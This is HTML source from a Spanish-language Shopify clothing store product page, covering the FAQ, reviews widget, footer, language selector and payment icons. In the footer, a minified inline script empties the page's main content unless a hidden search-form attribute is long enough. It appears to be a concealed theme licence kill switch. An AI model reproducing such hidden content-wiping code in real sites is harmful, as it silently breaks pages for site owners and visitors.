      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cuanto tiempo tarda en llegar ?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A8RmGB-template--16902044254346__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A8RmGB-template--16902044254346__collapsible_content_7wceMn"
                  >
                    <p>Si tu pieza está disponible para envío inmediato, llegará a tu domicilio de de 24 a 72 horas al menos de que demore el servicio de paquetería por temporada alta. </p><p>En caso de que no la tengamos lista para envío inmediato, confeccionamos tu pedido y enviamos en un tiempo menor a 15 días. </p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--16902044254346__171874772486e93b01" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbkZKaFpvQlM1ZWNSR__loox_reviews_loox_dynamic_section_c7DAVH" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	
	
	
	
		data-product-id="8167910768778"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--16902044254346__related-products" class="shopify-section section"><link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751716590171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671716590172" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//onepeacestore.com/cdn/shop/t/4/assets/section-related-products.css?v=80324771040738084201716590172"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--16902044254346__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16902044254346__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--16902044254346__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--16902044254346__related-products&product_id=8167910768778&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//onepeacestore.com/cdn/shop/t/4/assets/section-promo-popup.css?v=175993886525155844911716590172" rel="stylesheet" type="text/css" media="all" />
<link href="//onepeacestore.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131716590172" rel="stylesheet" type="text/css" media="all" />
<link href="//onepeacestore.com/cdn/shop/t/4/assets/newsletter-section.css?v=62410470717655853621716590172" rel="stylesheet" type="text/css" media="all" />
<link href="//onepeacestore.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101716590172" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16902044319882__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//onepeacestore.com/cdn/shop/t/4/assets/section-footer.css?v=46383091618275559031716590172" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131716590172" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991716590171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501716590171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061716590171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101716590172" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341716590172" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751716590171" media="print" onload="this.media='all'">

<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131716590172" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991716590171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501716590171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061716590171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101716590172" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341716590172" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751716590171" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16902044319882__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16902044319882__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--16902044319882__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 120px);"
                        >
                          
                            <img
                              srcset="//onepeacestore.com/cdn/shop/files/IMG_3027.heic?v=1716679312&width=120, //onepeacestore.com/cdn/shop/files/IMG_3027.heic?v=1716679312&width=240 2x"
                              src="//onepeacestore.com/cdn/shop/files/IMG_3027.heic?v=1716679312&width=760"
                              alt=""
                              loading="lazy"
                              width="3024"
                              height="4032"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Colecciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Inicio
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Catálogo
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-bamboo-clothing"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/blog-bamboo-clothing"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=100087658330332" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/onepeacestore_/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@onepeacestore?_t=8rCvBq00jiR&_r=1" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/landy-kaftan-ultra-ligero-bicolor-en-gasa" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/landy-kaftan-ultra-ligero-bicolor-en-gasa" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">One Peace Store</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://onepeacestore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//onepeacestore.com/cdn/shop/t/4/assets/predictive-search.js?v=16985596534672189881716590172" defer="defer"></script>
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1718935501055';
